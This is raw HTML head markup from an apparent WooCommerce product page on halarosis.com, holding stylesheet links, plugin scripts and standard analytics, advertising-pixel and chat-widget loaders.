:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/uploads/elementor/css/post-21984.css?ver=1703696753' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.14.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/uploads/elementor/css/global.css?ver=1703696754' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1709118917' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 600px;--wvg-gallery-width: 100%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 100% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1689748283' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>

<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/font-awesome.min.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/simple-line-icons.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/customizer-mi.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='freshfood-ie-css' href='https://halarosis.com/wp-content/themes/freshfood/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/prettyPhoto.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/dtsel.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//halarosis.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1654403812' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/woocommerce.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />



<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/custom-style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/magnific-popup.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><script src="https://halarosis.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://halarosis.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://halarosis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1709613212" id="rcfwc-js-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US&amp;ver=6.4.3" id="recaptcha-js"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/halarosis.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.1" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.1" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js?ver=1709613212' defer></script>
<script src="https://halarosis.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script data-minify="1" src='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js?ver=1709613212' defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://halarosis.com/wp-includes/js/wp-util.min.js?ver=6.4.3" id="wp-util-js" defer></script>
<script src="https://halarosis.com/wp-content/themes/freshfood/js/bootstrap.min.js?ver=20130402" id="bootstrap-min-js" defer></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-blocks-checkout] must be loaded in the footer, ywpar-checkout-blocks-fronted was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<script src="https://halarosis.com/wp-content/plugins/wpopal-framework-for-themes/vendors/../assets/js/elevatezoom/elevatezoom-min.js?ver=6.4.3" id="pbrthemer-elevatezoom-js" defer></script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://halarosis.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = [];

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-RQ5FGY3HDW&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-RQ5FGY3HDW', {"cookie_domain":"auto"});

			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-171708861-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://halarosis.com/wp-json/" /><link rel="alternate" type="application/json" href="https://halarosis.com/wp-json/wp/v2/product/23833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halarosis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://halarosis.com/?p=23833' />
<link rel="alternate" type="application/json+oembed" href="https://halarosis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalarosis.com%2Fproduct%2Fisland-vibes-glam-collection%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://halarosis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalarosis.com%2Fproduct%2Fisland-vibes-glam-collection%2F&#038;format=xml" />
<!-- Start Drift By WP-Plugin: Drift -->
<!-- Start of Async Drift Code -->
<script>
"use strict";

!function() {
  var t = window.driftt = window.drift = window.driftt || [];
  if (!t.init) {
    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
    t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
    t.factory = function(e) {
      return function() {
        var n = Array.prototype.slice.call(arguments);
        return n.unshift(e), t.push(n), t;
      };
    }, t.methods.forEach(function(e) {
      t[e] = t.factory(e);
    }), t.load = function(t) {
      var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
      o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
      var i = document.getElementsByTagName("script")[0];
      i.parentNode.insertBefore(o, i);
    };
  }
}();
drift.SNIPPET_VERSION = '0.3.1';
drift.load('au2vdh8x2f4z');
</script>
<!-- End of Async Drift Code --><!-- end: Drift Code. -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '2819996741567722');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=2819996741567722&ev=PageView
&noscript=1" alt="Facebook Pixel"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- TikTok Pixel Code -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CG4VFIJC77U77CS26RE0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End TikTok Pixel Code -->
<!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
		<script>
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '2819996741567722', {});fbq('track', 'PageView', {});		</script>

		<!--  <noscript><img height="1" width="1" style="display:none"
		 src="https://www.facebook.com/tr?id=1336191666485656&ev=PageView&noscript=1"
		 /></noscript> -->
				<script>
			(function (window, document) {
				if (window.wcfbq) return;
				window.wcfbq = (function () {
					if (arguments.length > 0) {
						var pixelId, trackType, contentObj;

						if (typeof arguments[0] == 'string') pixelId = arguments[0];
						if (typeof arguments[1] == 'string') trackType = arguments[1];
						if (typeof arguments[2] == 'object') contentObj = arguments[2];

						var params = [];
						if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
							typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
							params.push('id=' + encodeURIComponent(pixelId));
							switch (trackType) {
								case 'PageView':
								case 'ViewContent':
								case 'Search':
								case 'AddToCart':
								case 'InitiateCheckout':
								case 'AddPaymentInfo':
								case 'Lead':
								case 'CompleteRegistration':
								case 'Purchase':
								case 'AddToWishlist':
									params.push('ev=' + encodeURIComponent(trackType));
									break;
								default:
									return;
							}

							params.push('dl=' + encodeURIComponent(document.location.href));
							if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
							params.push('if=false');
							params.push('ts=' + new Date().getTime());

							if (typeof contentObj == 'object') {
								for (var u in contentObj) {
									if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
										if (contentObj[u].length > 0) {
											for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
											params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
										}
									}
									else if (typeof contentObj[u] == 'string')
										params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
								}
							}

							params.push('v=' + encodeURIComponent('2.7.19'));

							var imgId = new Date().getTime();
							var img = document.createElement('img');
							img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
							document.body.appendChild(img);
							window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
						}
					}
				});
			})(window, document);
		</script>
				<script type="text/javascript">
			jQuery( function( $ ) {
				$(document).on('added_to_cart', function ( event, fragments, hash, button ) {
					var currencySymbol = $($(button.get()[0]).closest('.product')
						.find('.woocommerce-Price-currencySymbol').get()[0]).text();

					var price = $(button.get()[0]).closest('.product').find('.amount').text();
					var originalPrice = price.split(currencySymbol).slice(-1).pop();

					var settings = [{"pixel_id":"2819996741567722","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToCart' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToCart', {
								content_ids: [ $(button).data('product_id') ],
								content_type: 'product',
								value: originalPrice,
								currency: 'USD',
							});
						}

					} );
				});
			});
		</script>
				<script type="text/javascript">
			jQuery(function($) {
				$(document).on('added_to_wishlist', function ( el, button ) {
					var settings = [{"pixel_id":"2819996741567722","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToWishlist' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToWishlist', {
								content_ids: [ $( el ).data( 'data-product-id' ) ],
								content_type: 'product',
							});
						}
					} );
				});

				$(document).on('click', '.wl-add-to', function ( el ) {
					var settings = [{"pixel_id":"2819996741567722","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToWishlist' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToWishlist', {
								content_ids: [ $( el ).data( 'data-product-id' ) ],
								content_type: 'product',
							});
						}
					} );
				});
			});
		</script>
		        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-700785883"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-700785883');
        </script>
        		<script>
			!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');

			twq('init', 'o5072', {});			twq('track', 'PageView', {});		</script>
		<!-- End: WooCommerce Conversion Tracking Codes -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://halarosis.com"><link rel="alternate" href="https://halarosis.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css" id="freshfood-header-css">
													</style>

	<style>
					.vc_custom_1579057536482{margin-bottom: 10px !important;}
					</style><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js" /><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js" /><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js" /><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js" /><link rel="icon" href="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.flex-viewport{
		height: 400px!important;
}
body .pbr-footer{
	margin-top:0px !important;
}
.archive .category-banner{
	display:none;
}
.products-grid .caption .price{
	display:block !important;
	margin-bottom:10px;
}
.logo__wrapper #pbr-logo{
	margin-bottom:7px;
}
.stickyLarge .site-header.menu-large-screens{
